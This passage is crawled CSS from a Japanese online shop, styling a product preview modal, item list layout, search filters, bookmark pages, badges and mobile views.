	opacity: 0;
	pointer-events: none;
	transition: opacity .15s ease, background .15s ease, transform .15s ease;
	z-index: 2;
}

.preview-modal .item-preview-thumbs-btn--left { left: 4px; }
.preview-modal .item-preview-thumbs-btn--right { right: 4px; }

.preview-modal .item-preview-carousel__thumbs-wrap.is-scrollable .item-preview-thumbs-btn,
.preview-modal .item-preview-carousel__thumbs-wrap.is-scrollable::before,
.preview-modal .item-preview-carousel__thumbs-wrap.is-scrollable::after {
	opacity: 1;
	pointer-events: auto;
}

.preview-modal .item-preview-thumbs-btn:hover {
	background: rgba(255, 255, 255, 0.95);
}

.preview-modal .item-preview-thumbs-btn.is-disabled {
	opacity: 0.35;
	pointer-events: none;
}

.preview-modal .item-preview-carousel__thumbs img.is-active,
.preview-modal .item-preview-carousel__thumbs .itemdetail-thumb.is-active {
	border-color: #111827;
}

.preview-modal .item-preview-title {
	font-size: 18px;
	font-weight: 700;
	line-height: 1.4;
	text-align: left;
}

.preview-modal .item-preview-priceblock {
	text-align: right;
	display: flex;
	flex-direction: column;
	align-items: flex-end;
	gap: 2px;
}

.preview-modal .preview-sale-message,
.preview-modal .item-price__sale-message {
	color: #b91c1c;
	font-weight: 700;
	font-size: 16px;
	margin-bottom: 2px;
}

.preview-modal .preview-price-sale {
	font-size: 20px;
	font-weight: 800;
	color: #b91c1c;
	line-height: 1.1;
}

.preview-modal .preview-price-regular {
	font-size: 18px;
	font-weight: 800;
	color: #111827;
	line-height: 1.1;
}

.preview-modal .preview-price-original {
	font-size: 13px;
	color: #9ca3af;
	text-decoration: line-through;
	margin-top: 0;
}

.preview-modal .preview-price-tax {
	font-size: 13px;
	color: #6b7280;
	line-height: 1.2;
	margin: 0;
}

.preview-modal .preview-actions {
	display: flex;
	flex-wrap: nowrap;
	gap: 6px;
	align-items: center;
	margin-top: 2px;
}

.preview-modal .preview-btn {
	display: inline-flex;
	align-items: center;
	justify-content: center;
	height: 34px;
	border-radius: 6px;
	padding: 0 12px;
	text-decoration: none;
	font-size: 13px;
	line-height: 1;
	white-space: nowrap;
}

.preview-modal .preview-btn--cart {
	background: #168A5B;
	border: 0;
	color: #fff;
	min-width: 0;
	padding: 0 14px;
}
.preview-modal .preview-btn--cart:hover {
	background: #12724B;
}
.preview-modal .preview-btn--cart:active {
	background: #0E5B3C;
}

.preview-modal .preview-btn--cart::before {
	content: "\f07a";
	margin-right: 6px;
	font-family: "Font Awesome 5 Free";
	font-weight: 900;
}

.preview-modal .preview-btn--fav {
	background: #fff;
	border: 2px solid #f2d885;
	color: #f2d885;
	width: 36px;
	padding: 0;
	font-size: 0;
	display: inline-flex;
	align-items: center;
	justify-content: center;
}

.preview-modal .preview-btn--fav::before {
	content: "\f005";
	font-family: "Font Awesome 5 Free";
	font-weight: 400;
	font-size: 16px;
}

.preview-modal .preview-btn--fav.is-registered::before {
	font-weight: 900;
	color: #fff;
}
.preview-modal .preview-btn--fav.is-registered {
	background: #f2d885;
	border-color: #f2d885;
}

.preview-modal .preview-btn--fav .preview-btn__icon {
	display: none;
}

.preview-modal .preview-btn--detail {
	background: #fff;
	border: 1px solid #1f2937;
	color: #111827;
	min-width: 110px;
}

.preview-modal .preview-soldout {
	border: none;
	padding: 0;
	margin: 0;
	background: transparent;
	color: #8a8a8a;
	font-size: 14px;
	font-weight: 700;
	letter-spacing: 0.12em;
	text-transform: uppercase;
	display: block;
	width: 100%;
	text-align: center;
}

.preview-modal .item-preview-meta-group {
	display: flex;
	flex-wrap: wrap;
	gap: 8px;
	margin-top: 2px;
}

.preview-modal .preview-chip {
	display: inline-flex;
	align-items: center;
	gap: 6px;
	border: 1px solid #d1d5db;
	border-radius: 8px;
	background: #fff;
	padding: 4px 10px;
	line-height: 1.2;
	font-size: 12px;
	font-weight: 400;
	color: #4b5563;
}

.preview-modal .preview-chip__label {
	font-size: 12px;
	font-weight: 400;
	color: #6b7280;
}

.preview-modal .preview-chip__value {
	font-size: 13px;
	font-weight: 400;
	color: #111827;
}

.preview-modal .item-preview-code {
	margin-top: 4px;
	color: #4b5563;
}

.preview-modal .item-preview-meta {
	font-size: 13px;
	color: #4b5563;
	line-height: 1.5;
}

.preview-modal .preview-desc {
	white-space: pre-line;
}

.preview-modal .item-preview-meta-label {
	font-weight: 600;
	margin-right: 4px;
}

.preview-modal .item-preview-size {
	width: 100%;
}

.preview-modal .item-preview-detail-link {
	text-align: right;
	margin-top: 6px;
}

.preview-modal .item-preview-chips {
	margin-top: 12px;
}

.preview-modal .soldout-badge {
	position: absolute;
	left: 50%;
	top: 50%;
	transform: translate(-50%, -50%);
	padding: 10px 18px;
	border-radius: 6px;
	background: rgba(145, 0, 0, 0.78);
	color: #fff;
	font-weight: 900;
	letter-spacing: 0.16em;
}

.item-preview-loader,
.preview-modal .item-preview-loader {
	display: flex;
	align-items: center;
	justify-content: center;
	width: 100%;
	height: 260px;
}

.item-preview-spinner,
.preview-modal .item-preview-spinner {
	width: 36px;
	height: 36px;
	border: 3px solid rgba(17, 24, 39, 0.25);
	border-top-color: #111827;
	border-radius: 50%;
	animation: itemlist-spin 0.8s linear infinite;
}

.preview-modal .item-preview-error {
	padding: 12px;
	font-size: 14px;
	color: #111827;
}

.preview-modal .item-preview-error a {
	color: #2563eb;
	text-decoration: underline;
}

.preview-modal .preview-size-table {
	width: 100%;
	font-size: .9em;
	border-collapse: collapse;
}

.preview-modal .preview-size-table th {
	background: #a5b6a8;
	color: #fff;
	width: 35%;
	padding: 6px;
	border: 1px solid #8f9a8f;
	text-align: center;
	font-weight: 600;
}

.preview-modal .preview-size-table td {
	padding: 6px 8px;
	border: 1px solid #8f9a8f;
	background: #fff;
	width: 65%;
}

.preview-modal .preview-size-table--tools {
	table-layout: fixed;
}

.preview-modal .preview-size-table--tools th,
.preview-modal .preview-size-table--tools td {
	padding: 6px 6px;
	font-size: 12px;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
}

.preview-modal .preview-size-table--tools th:first-child {
	width: 30%;
}

.preview-modal .preview-size-table--tools th:not(:first-child),
.preview-modal .preview-size-table--tools td {
	width: auto;
}

.preview-modal .preview-size-block {
	margin-top: 8px;
	width: 100%;
}

.preview-modal .preview-size-heading {
	font-size: 13px;
	color: #374151;
	margin-bottom: 4px;
}

.preview-modal .preview-size-note {
	margin-top: 6px;
	font-size: 12px;
	color: #4b5563;
	line-height: 1.5;
	white-space: pre-line;
}

@keyframes itemlist-spin {
	to {
		transform: rotate(360deg);
	}
}

@media (max-width: 900px) {
	.preview-modal .preview-grid {
		grid-template-columns: 1fr;
	}
	.preview-modal .item-preview-carousel__main {
		height: 300px;
	}
	.preview-modal .preview-actions {
		flex-wrap: wrap;
	}
}

/* smb: モーダルの縦サイズを詰める */
@media (max-width: 640px) {
	.item-preview-dialog {
		height: 82vh;
		width: min(1000px, 96vw);
	}
	#itemPreviewBody {
		padding: 12px;
	}
	.item-preview-header {
		padding: 8px 10px;
	}
}
.item-preview-priceblock .coupon_text {
	display: inline-block;
	padding: 2px 6px;
	margin-top: 6px;
	font-size: 11px;
	color: #0e4a94;
	border: 1px solid #0e4a94;
	border-radius: 3px;
	letter-spacing: 0.08em;
	background: #fff;
}


--- FILE ---
content_type: text/css
request_url: https://www.net-qp.com/item/css/itemlist-common.css?v=1768540246
body_size: 8781
content:
/* Item list shared styles */
.itemlist-layout {
display: flex;
align-items: flex-start;
padding: 20px 28px 40px;
box-sizing: border-box;
width: 100%;
}
#contents.itemlist-layout {
width: 100%;
max-width: none;
}
.itemlist-layout .itemlist-sidebar {
width: 300px;
flex: 0 0 300px;
margin-right: 36px;
}
.itemlist-layout .itemlist-main {
flex: 1 1 auto;
min-width: 0;
margin-top: 0;
}
.itemlist-layout .itemlist-sidebar,
.itemlist-layout .itemlist-main {
float: none;
position: static;
}
.itemlist-search-form {
position: static;
top: auto;
background: #f7f7f7;
padding: 22px 20px 26px;
border: 1px solid #ddd;
box-shadow: 0 2px 6px rgba(0,0,0,0.08);
width: 100%;
box-sizing: border-box;
}
.itemlist-search-form .side_field { margin-bottom: 14px; }
.itemlist-search-form .side_label {
display: block;
font-weight: 600;
color: #444;
margin-bottom: 4px;
font-size: 13px;
}
.itemlist-search-form input[type="text"],
.itemlist-search-form input[type="date"],
.itemlist-search-form select {
width: 100%;
padding: 8px 12px;
border: 1px solid #ccc;
border-radius: 3px;
font-size: 13px;
box-sizing: border-box;
}
.itemlist-search-form .side_range {
display: flex;
align-items: center;
gap: 6px;
}
.itemlist-search-form .side_range input {
width: calc(50% - 12px);
}
.itemlist-search-form .side_checks label {
display: flex;
align-items: center;
gap: 6px;
font-size: 13px;
margin: 0;
}
.itemlist-search-form .side_checks input { margin-right: 0; }
.itemlist-search-form .side_checks {
display: flex;
gap: 16px;
flex-wrap: wrap;
padding: 10px 12px;
background: #f7f7f7;
border: 1px solid #e2e2e2;
border-radius: 6px;
}
.itemlist-search-form .side_sub_label {
display: block;
font-size: 12px;
color: #666;
margin-top: 8px;
margin-bottom: 4px;
}
.itemlist-search-form .side_search_actions {
position: sticky;
bottom: 0;
display: flex;
justify-content: flex-end;
gap: 12px;
align-items: center;
margin-top: 16px;
padding: 12px 0 10px;
background: #f7f7f7;
border-top: 1px solid #e0e0e0;
box-shadow: 0 -4px 10px -6px rgba(0,0,0,0.15);
z-index: 2;
}
.itemlist-search-form .side_search_actions .li_submit {
padding: 10px 18px;
display: inline-flex;
align-items: center;
gap: 10px;
min-height: 52px;
width: auto;
}
.itemlist-search-form .side_search_label {
font-size: 15px;
font-weight: 600;
letter-spacing: 0.2em;
}
.itemlist-search-form .side_search_badge {
display: inline-flex;
align-items: center;
justify-content: center;
font-size: 12px;
font-weight: 700;
color: #fff;
background: #d9534f;
border-radius: 999px;
width: 28px;
height: 28px;
line-height: 1;
}
.itemlist-search-form .reset_link {
display: inline-block;
padding: 6px 14px;
border: 1px solid #999;
border-radius: 3px;
background: #fff;
color: #555;
text-decoration: none;
font-size: 12px;
transition: background 0.2s, color 0.2s, border-color 0.2s;
}
.itemlist-search-form .reset_link:hover {
background: #555;
color: #fff;
border-color: #555;
}
.itemlist-side-nav {
margin-top: 24px;
width: 100%;
box-sizing: border-box;
}
.itemlist-side-nav img {
max-width: 100%;
height: auto;
display: block;
}
.itemlist-side-nav .search-box {
display: flex;
align-items: center;
gap: 6px;
margin: 12px 0;
}
.itemlist-side-nav .search-box input {
flex: 1;
border: 1px solid #ccc;
border-radius: 20px;
padding: 8px 12px;
box-sizing: border-box;
}
.itemlist-side-nav .search-box button {
border: none;
background: #f2f2f2;
width: 36px;
height: 36px;
border-radius: 50%;
display: flex;
align-items: center;
justify-content: center;
cursor: pointer;
color: #444;
}
.coupon_text {
display: inline-block;
padding: 2px 6px;
margin-top: 6px;
font-size: 11px;
color: #fff;
background: #c0392b;
border: 1px solid #c0392b;
border-radius: 3px;
letter-spacing: 0.08em;
}

.coupon_text--below {
display: inline-block;
}

.coupon_text--inline {
margin-left: 4px;
margin-top: 0;
vertical-align: middle;
}

.point_text,
.list_store {
display: inline-block;
padding: 2px 6px;
margin-top: 0;
font-size: 11px;
color: #fff;
border-radius: 3px;
letter-spacing: 0.08em;
vertical-align: middle;
}

.point_text {
background: #f39c12;
border: 1px solid #f39c12;
}

.list_store {
background: #6c8ebf;
border: 1px solid #6c8ebf;
margin-right: 4px;
}

.itemlist-meta-row,
.itemlist-store-row {
display: flex;
flex-wrap: nowrap;
align-items: center;
gap: 6px;
}

.itemlist-meta-row .itemlist-chip {
display: inline-flex !important;
align-items: center;
margin: 0;
width: auto !important;
line-height: 1.2;
}

.itemlist-store-row .itemlist-chip {
display: inline-flex;
align-items: center;
margin: 0;
}

.itemlist-info-block .itemlist-meta-row {
margin-bottom: 6px;
}

.itemlist-info-block .itemlist-store-row {
margin-top: 0;
}

.itemlist-info-block {
margin-top: 6px;
}

.item-preview-chips .itemlist-meta-row {
margin-bottom: 6px;
}

.itemdetail-info-chips {
margin: 8px 0 0;
padding: 0;
background: transparent;
}

.itemdetail-info-chips .itemlist-meta-row {
margin-bottom: 6px;
}

.itemdetail-info-chips + div {
margin-top: 8px !important;
}

.itemdetail-qa a {
margin-top: 4px !important;
}

.itemdetail-actions {
display: flex;
flex-direction: column;
gap: 10px;
margin-top: 8px;
}

.itemdetail-actions > div,
.itemdetail-actions > p {
margin: 0 !important;
}

.itemdetail-actions .qa_btn a {
margin-top: 0 !important;
}

.itemdetail-actions a {
display: block;
width: 100%;
box-sizing: border-box;
}

.itemdetail-actions .bookmark,
.itemdetail-actions .bookmark .btn_okini_list,
.itemdetail-actions .bookmark p {
display: block !important;
width: 100% !important;
box-sizing: border-box;
}

.itemlist-chip {
display: inline-flex;
align-items: center;
padding: 2px 6px;
font-size: 11px;
color: #fff;
border-radius: 3px;
letter-spacing: 0.08em;
line-height: 1.2;
}

.itemlist-chip--point {
background: #f39c12;
border: 1px solid #f39c12;
}

.itemlist-chip--coupon {
background: #c0392b;
border: 1px solid #c0392b;
}

.itemlist-chip--store {
background: #6c8ebf;
border: 1px solid #6c8ebf;
}
.side_toggle {
width: 100%;
margin: 10px 0;
padding: 12px;
font-size: 13px;
border: 1px solid #d8afcb;
border-radius: 4px;
background: #fff;
cursor: pointer;
box-sizing: border-box;
}
.side_toggle:after {
content: "▼";
float: right;
font-size: 10px;
}
.side_toggle.is-open:after {
content: "▲";
}
.side_advanced {
display: none;
margin-top: 4px;
}
.side_advanced.is-open {
display: block;
}
.size-range-control {
display: flex;
flex-direction: column;
gap: 6px;
margin-top: 8px;
}
.size-range-control input[type="range"] {
width: 100%;
}
.size-range-value {
font-size: 12px;
color: #444;
}
.size-range-scale {
display: flex;
justify-content: space-between;
font-size: 11px;
color: #888;
}
.item_img_wrap {
position: relative;
}

.item_img_wrap .itemlist-preview--overlay {
	position: absolute;
	right: 10px;
	bottom: 10px;
	z-index: 3;
}

.item_img_wrap .itemlist-preview--overlay .itemlist-preview__btn {
	display: inline-flex;
	align-items: center;
	justify-content: center;
	gap: 6px;
	font-size: 12px;
	line-height: 1;
	padding: 10px 12px;
	border-radius: 14px;
	border: 1px solid rgba(255, 255, 255, 0.35);
	background: rgba(0, 0, 0, 0.6);
	color: #fff;
	cursor: pointer;
	transition: background .2s ease, border-color .2s ease;
	backdrop-filter: blur(2px);
}
.item_img_wrap .itemlist-preview--overlay .itemlist-preview__btn i{
	margin: 0;
}
.item_img_wrap .itemlist-preview--overlay .itemlist-preview__btn--icon{
	padding: 10px;
	width: 36px;
	height: 36px;
	border-radius: 50%;
}

.item_img_wrap .itemlist-preview--overlay .itemlist-preview__btn:hover {
	background: rgba(0, 0, 0, 0.75);
}

/* スマホ（smb）向け：画像下にプレビューボタン */
.itemlist-preview--below {
	display: flex;
	justify-content: center;
	margin-top: 8px;
}

.itemlist-preview--below .itemlist-preview__btn {
	display: inline-flex;
	align-items: center;
	justify-content: center;
	gap: 6px;
	padding: 10px 14px;
	border-radius: 14px;
	border: 1px solid #111827;
	background: #111827;
	color: #fff;
	cursor: pointer;
	font-size: 12px;
	line-height: 1;
}

.itemlist-preview--below .itemlist-preview__btn:hover {
	background: #0b1220;
}
.item-img-badges {
position: absolute;
top: 8px;
left: 8px;
display: flex;
flex-direction: column;
gap: 4px;
z-index: 2;
}
.item-img-badge {
display: inline-flex;
align-items: center;
justify-content: center;
padding: 2px 10px;
border-radius: 4px;
font-size: 11px;
font-weight: 700;
color: #fff;
background: rgba(0,0,0,0.65);
letter-spacing: 0.08em;
}
.item-img-badge--new { background: #ff5b5b; }
.item-img-badge--sale { background: #c12c2c; }
.item-card__badges {
display: flex;
gap: 6px;
margin-bottom: 8px;
flex-wrap: wrap;
}
.item-card__badge {
display: inline-flex;
align-items: center;
justify-content: center;
padding: 2px 10px;
border-radius: 4px;
font-size: 11px;
font-weight: 700;
color: #fff;
letter-spacing: 0.08em;
}
.item-card__badge--new { background: #ff5b5b; }
.item-card__badge--sale { background: #c12c2c; }
.item-card-top-row {
	padding: 0;
	height: 24px;
	line-height: 1;
	vertical-align: bottom;
}
.detail-page .detail-top-banner {
	width: 100%;
	margin: 0 0 12px;
}
.detail-page .detail-top-banner img {
	width: 100%;
	height: auto;
	display: block;
}
.bookmark-top-row{
	display:flex;
	align-items:center;
	justify-content:space-between;
	gap:8px;
	min-height:24px;
}

.bookmark-top-row .bookmark-top-spacer{
	display:block;
	min-width:1px;
	min-height:24px;
}
.bookmark-select-label{
	display:inline-flex;
	align-items:center;
	gap:4px;
	font-size:12px;
	color:#6b7280;
	white-space:nowrap;
	padding:2px 8px;
	border-radius:999px;
	border:1px solid #e5e7eb;
	background:#f9fafb;
	height:24px;
	line-height:1;
}
.item-card-image-cell {
	text-align: center;
	vertical-align: top;
	padding-top: 0;
}
.itemlist_main .item_contents {
width: 100%;
display: block;
margin: 0;
border-top: 1px solid #dfdfdf;
text-align: center;
}
#item_main.itemlist_main--smb {
display: flex;
flex-wrap: wrap;
justify-content: space-between;
gap: 12px 0;
}
#item_main.itemlist_main--smb .item_contents {
width: calc(50% - 6px);
border-top: none;
box-sizing: border-box;
}
#item_main.itemlist_main--smb .item_contents .box {
width: 100%;
max-width: none;
}
#item_main.itemlist_main--smb .item_img_wrap img {
display: block;
width: 100%;
height: auto;
}
#item_main.itemlist_main--smb .item_img_wrap .itemlist-preview--overlay {
right: 6px;
bottom: 6px;
z-index: 4;
}
#item_main.itemlist_main--smb .item_img_wrap .itemlist-preview--overlay .itemlist-preview__btn {
width: 32px;
height: 32px;
padding: 0;
border-radius: 50%;
font-size: 0;
gap: 0;
display: inline-flex;
align-items: center;
justify-content: center;
}
#item_main.itemlist_main--smb .item_img_wrap .itemlist-preview--overlay .itemlist-preview__btn i {
font-size: 14px;
}
#item_main.itemlist_main--smb .name {
text-align: left;
}
#item_main.itemlist_main--smb .sold_out {
height: 30px;
padding: 0 10px;
border-radius: 14px;
font-size: 12px;
}
.itemlist_main .item_contents .box {
margin: 20px auto 32px;
max-width: 260px;
width: 100%;
}
.itemlist_main .item_contents table {
width: 100%;
table-layout: fixed;
}
.itemlist_main .name {
line-height: 1.4;
min-height: calc(1.4em * 2);
}
.itemlist_main .name a {
display: -webkit-box;
-webkit-box-orient: vertical;
-webkit-line-clamp: 2;
overflow: hidden;
max-height: calc(1.4em * 2);
}
.itemlist_main .kingaku_tsujo {
margin-bottom: 12px;
line-height: 1.4;
min-height: calc(1.4em * 4);
}
.itemlist_main .display_list {
margin-top: 10px;
display: flex;
align-items: center;
justify-content: center;
gap: 8px;
}
.itemlist_main .display_list .cart_btn {
flex: 1 1 auto;
}
.itemlist_main .display_list .bookmark {
margin: 0;
}
.itemlist_main .display_list .bookmark--icon {
flex: 0 0 40px;
width: 40px;
}
.itemlist_main .name a{
	color:#333;
	text-decoration:none;
	font-size:14px;
}
.itemlist_main .display_list .cart_btn a{
	display:inline-flex;
	align-items:center;
	justify-content:center;
	gap:6px;
	padding:8px 14px;
	border-radius:6px;
	background:#168A5B;
	color:#fff;
	font-weight:600;
	border:0;
	text-decoration:none;
}
.itemlist_main .display_list .cart_btn a:hover{
	background:#12724B;
}
.itemlist_main .display_list .cart_btn a:active{
	background:#0E5B3C;
}
.itemlist_main .display_list .cart_btn a::before{
	content:"\f07a";
	font-family:"Font Awesome 5 Free";
	font-weight:900;
	font-size:13px;
}
.itemlist_main .display_list{
	justify-content:flex-start;
	gap:6px;
}
.itemlist_main .display_list .cart_btn{
	flex:0 0 auto;
}
.itemlist_main .display_list .bookmark--icon .btn_okini_list{
	display:flex;
	align-items:center;
	justify-content:center;
	width:36px;
	height:36px;
	border-radius:6px;
	border:2px solid #f2d885;
	color:#f2d885;
	background:transparent;
	box-sizing:border-box;
	text-align:center;
}
.itemlist_main .display_list .bookmark--icon .btn_okini_list::before{
	content:"\f005";
	font-family:"Font Awesome 5 Free";
	font-weight:400;
	font-size:16px;
}
.itemlist_main .display_list .bookmark--icon .btn_okini_list p{
	display:none;
}
.itemlist_main .display_list .bookmark--icon .btn_okini_list.is-registered{
	background:#f2d885;
	color:#fff;
}
.itemlist_main .display_list .bookmark--icon .btn_okini_list.is-registered::before{
	font-weight:900;
}
.itemlist_main .item_meta{
	text-align:left;
	font-size:13px;
	color:#111827;
	margin-top:4px;
}
.itemlist_main .item_meta .sozai_jotai{
	margin-right:6px;
	display:inline-flex;
	align-items:center;
	height:24px;
	padding:0 10px;
	border-radius:4px;
	background:#f3f4f6;
	border:1px solid #e5e7eb;
	font-size:12px;
}
.itemlist_main .bookmark-remove-row{
	text-align:center;
	padding-top:8px;
}
.itemlist_main .bookmark-remove-btn{
	background:#fff;
	border:1px solid #d1d5db;
	border-radius:6px;
	padding:6px 10px;
	font-size:12px;
	color:#374151;
	cursor:pointer;
}
.itemlist_main .bookmark-remove-btn:hover{
	background:#f3f4f6;
}
.itemlist_main .sold_out{
	margin-top:8px;
	display:inline-flex;
	align-items:center;
	justify-content:center;
	height:36px;
	padding:0 14px;
	border-radius:18px;
	background:#9ca3af;
	color:#fff;
	font-weight:600;
}
.itemlist_empty {
padding: 40px 20px;
text-align: center;
font-size: 14px;
color: #555;
background: #fafafa;
border: 1px solid #e0e0e0;
border-radius: 4px;
}
.bookmark-bulk-actions {
display: flex;
align-items: center;
gap: 12px;
margin: 10px 20px 18px;
font-size: 13px;
color: #111827;
flex-wrap: wrap;
}
.bookmark-bulk-actions label {
display: inline-flex;
align-items: center;
gap: 6px;
}
.bookmark-bulk-actions__group {
display: flex;
align-items: center;
gap: 12px;
flex-wrap: wrap;
}
.bookmark-bulk-actions__perpage {
display: flex;
align-items: center;
gap: 8px;
flex-wrap: wrap;
margin-left: auto;
}
.bookmark-notes{
margin: 0 20px 18px;
padding: 12px 16px;
border: 1px solid #e5e7eb;
border-radius: 8px;
background: #f9fafb;
color: #374151;
font-size: 13px;
line-height: 1.6;
}
.bookmark-notes p{
margin: 0 0 6px;
}
.bookmark-notes p:last-child{
margin-bottom: 0;
}
.bookmark-breadcrumb{
margin: 0 20px 10px;
font-size: 14px;
color: #6b6b6b;
}
.bookmark-breadcrumb a{
color: #6b6b6b;
text-decoration: none;
}
.bookmark-breadcrumb a:hover{
text-decoration: underline;
}
.bookmark-breadcrumb__sep{
margin: 0 6px;
color: #9a9a9a;
}
@media (max-width: 520px) {
.bookmark-bulk-actions__perpage {
margin-left: 0;
}
}
.bookmark-perpage {
margin-left: auto;
display: inline-flex;
align-items: center;
gap: 6px;
font-size: 12px;
color: #374151;
}
.bookmark-perpage select {
border: 1px solid #cbd5e1;
border-radius: 6px;
padding: 4px 8px;
font-size: 12px;
background: #fff;
}
.itemlist-perpage {
display: flex;
flex-wrap: wrap;
gap: 8px;
align-items: center;
font-size: 12px;
color: #374151;
}
.itemlist-perpage__btn {
border: 1px solid #cbd5f5;
background: #fff;
padding: 4px 10px;
border-radius: 12px;
cursor: pointer;
font-size: 12px;
transition: background .2s, color .2s, border-color .2s;
}
.itemlist-perpage__btn.is-active {
background: #111827;
color: #fff;
border-color: #111827;
}
.itemlist-perpage__btn:hover {
background: #f3f4f6;
}
.bookmark-bulk-remove {
border: 1px solid #cbd5e1;
background: #fff;
padding: 6px 12px;
border-radius: 8px;
font-size: 12px;
cursor: pointer;
}
.bookmark-bulk-remove:hover {
background: #f1f5f9;
}
.bookmark-select-row {
text-align: right;
padding-bottom: 6px;
font-size: 12px;
color: #4b5563;
}
.bookmark-card__select {
display: flex;
justify-content: flex-end;
padding: 8px 10px 0;
font-size: 12px;
color: #4b5563;
}
.bookmark-card__select input {
margin-right: 6px;
}
.bookmark-remove-btn {
border: 1px solid #cbd5e1;
background: #fff;
color: #111827;
padding: 8px 12px;
border-radius: 8px;
font-size: 12px;
cursor: pointer;
}
.bookmark-remove-btn:hover {
background: #f8fafc;
}
.bookmark-count {
display: inline-flex;
align-items: center;
justify-content: center;
padding: 4px 10px;
border-radius: 999px;
background: #c44b4b;
color: #fff;
font-size: 12px;
font-weight: 600;
letter-spacing: .02em;
}
.bookmark-confirm {
position: fixed;
inset: 0;
display: none;
align-items: center;
justify-content: center;
z-index: 9999;
}
.bookmark-confirm.is-open {
display: flex;
}
.bookmark-confirm__backdrop {
position: absolute;
inset: 0;
background: rgba(0, 0, 0, 0.5);
}
.bookmark-confirm__dialog {
position: relative;
background: #fff;
padding: 20px 22px;
border-radius: 10px;
box-shadow: 0 12px 30px rgba(0, 0, 0, 0.2);
z-index: 1;
width: min(90vw, 360px);
}
.bookmark-confirm__message {
margin: 0 0 16px;
font-size: 14px;
color: #111827;
line-height: 1.5;
}
.bookmark-confirm__actions {
display: flex;
justify-content: flex-end;
gap: 10px;
}
.bookmark-confirm__ok {
background: #111827;
color: #fff;
border: 1px solid #111827;
padding: 6px 12px;
border-radius: 8px;
font-size: 12px;
cursor: pointer;
}
.bookmark-confirm__cancel {
background: #fff;
color: #111827;
border: 1px solid #cbd5e1;
padding: 6px 12px;
border-radius: 8px;
font-size: 12px;
cursor: pointer;
}
.bookmark-confirm__cancel:hover {
background: #f8fafc;
}
.bookmark-page #content,
.bookmark-page #index {
width: 100%;
max-width: none;
margin: 0 auto;
}
.bookmark-page#contents {
width: 100%;
max-width: none;
min-width: 0;
margin: 0;
padding: 0;
box-sizing: border-box;
overflow-x: hidden;
}
.bookmark-page #content,
.bookmark-page #index {
padding-left: 16px;
padding-right: 16px;
box-sizing: border-box;
}
.bookmark-page#contents #content,
.bookmark-page#contents #index,
.bookmark-page#contents table,
.bookmark-page#contents img {
max-width: 100%;
}
.bookmark-page #content > table,
.bookmark-page #index > table,
.bookmark-page #content table[width="1000"],
.bookmark-page #index table[width="1000"] {
width: 100% !important;
max-width: none;
margin: 0 auto;
}
#item_main {
display: grid;
grid-template-columns: repeat(auto-fit, minmax(220px, 1fr));
gap: 24px 20px;
align-items: stretch;
width: 100%;
}
#item_main .item_contents {
height: 100%;
}
@media (min-width: 1400px) {
#item_main {
grid-template-columns: repeat(5, minmax(0, 1fr));
}
}
@media (max-width: 1180px) {
#item_main {
grid-template-columns: repeat(auto-fit, minmax(240px, 1fr));
}
}
@media (max-width: 920px) {
#item_main {
grid-template-columns: repeat(auto-fit, minmax(200px, 1fr));
}
}
.page_menu { margin: 16px 0; }

/* Mobile-specific layout */
.filter-trigger {
padding: 12px 16px;
text-align: center;
background: #fff;
border-bottom: 1px solid #e5e5e5;
}
.itemlist-search-form--mobile {
display: flex;
flex-direction: column;
gap: 12px;
padding: 0 16px 8px;
}
.itemlist-primary-filter {
display: flex;
flex-direction: column;
gap: 12px;
}
.itemlist-primary-filter .filter-block {
display: flex;
flex-direction: column;
gap: 6px;
}
.itemlist-primary-filter label {
font-size: 14px;
font-weight: 600;
color: #333;
}
.itemlist-primary-filter .sub-label {
font-size: 12px;
font-weight: 400;
color: #666;
}
.itemlist-primary-filter input[type="text"],
.itemlist-primary-filter select {
width: 100%;
font-size: 15px;
padding: 10px 12px;
min-height: 48px;
line-height: 1.4;
border: 1px solid #ccc;
border-radius: 4px;
background: #fff;
box-sizing: border-box;
}
.itemlist-primary-actions {
display: flex;
gap: 10px;
}
.itemlist-primary-actions .itemlist-search-submit,
.itemlist-primary-actions .itemlist-search-reset {
flex: 1;
text-align: center;
padding: 12px;
border-radius: 4px;
font-size: 15px;
border: none;
}
.itemlist-primary-actions .itemlist-search-submit {
background: #2d2d2d;
color: #fff;
}
.itemlist-primary-actions .itemlist-search-reset {
border: 1px solid #999;
color: #444;
text-decoration: none;
background: #fff;
display: inline-flex;
align-items: center;
justify-content: center;
}
.itemlist-banner--top {
margin: 24px auto;
width: 100%;
}
.itemlist-banner--top img {
width: 100%;
height: auto;
display: block;
}
.banner {
line-height: 0;
font-size: 0;
}
.banner p {
margin: 0;
}
.banner img {
display: block;
max-width: 100%;
height: auto;
}
.size-range-control {
display: flex;
flex-direction: column;
gap: 6px;
margin-top: 6px;
}
.size-range-control input[type="range"] {
width: 100%;
}
.size-range-value {
font-size: 13px;
color: #444;
}
.size-range-scale {
display: flex;
justify-content: space-between;
font-size: 11px;
color: #888;
}
.item_img_wrap {
position: relative;
}
.item-img-badges {
position: absolute;
top: 8px;
left: 8px;
display: flex;
flex-direction: column;
gap: 4px;
z-index: 2;
}
.item-img-badge {
display: inline-flex;
align-items: center;
justify-content: center;
padding: 2px 10px;
border-radius: 4px;
font-size: 11px;
font-weight: 700;
color: #fff;
background: rgba(0,0,0,0.65);
letter-spacing: 0.08em;
}
.item-img-badge--new { background: #ff5b5b; }
.item-img-badge--sale { background: #c12c2c; }
.item-card__badges {
display: flex;
gap: 6px;
margin-bottom: 8px;
flex-wrap: wrap;
}
.item-card__badge {
display: inline-flex;
align-items: center;
justify-content: center;
padding: 2px 10px;
border-radius: 4px;
font-size: 11px;
font-weight: 700;
color: #fff;
letter-spacing: 0.08em;
}
.item-card__badge--new { background: #ff5b5b; }
.item-card__badge--sale { background: #c12c2c; }
.item_img_wrap {
position: relative;
}
.item-img-badges {
position: absolute;
top: 8px;
left: 8px;
display: flex;
flex-direction: column;
gap: 4px;
z-index: 2;
}
.item-img-badge {
display: inline-flex;
align-items: center;
justify-content: center;
padding: 2px 10px;
border-radius: 4px;
font-size: 11px;
font-weight: 700;
color: #fff;
background: rgba(0,0,0,0.65);
letter-spacing: 0.08em;
}
.item-img-badge--new { background: #ff5b5b; }
.item-img-badge--sale { background: #c12c2c; }
.filter-trigger button {
background: #2d2d2d;
color: #fff;
border: none;
border-radius: 4px;
padding: 10px 20px;
font-size: 15px;
display: inline-flex;
align-items: center;
gap: 8px;
}
.filter-badge {
display: inline-flex;
align-items: center;
justify-content: center;
background: #f05454;
color: #fff;
font-size: 12px;
min-width: 20px;
height: 20px;
border-radius: 10px;
padding: 0 6px;
}
.itemlist-filter-panel {
background: #fff;
